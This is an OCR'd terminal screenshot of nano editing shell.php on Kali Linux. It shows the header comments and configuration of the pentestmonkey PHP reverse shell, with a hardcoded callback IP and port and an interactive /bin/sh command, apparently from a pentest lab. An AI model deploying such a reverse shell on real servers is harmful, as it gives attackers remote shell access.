 xang@kali: ~
Archivo Acciones Editar Vista Ayuda
GNU nano 4.9.3 shell.php Modificado
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.78.141';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Ver ayuda ^O Guardar ^W Buscar ^K Cortar ^J Justificar ^C Posición M-U Deshacer
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^T Ortografía ^_ Ir a línea M-E Rehacer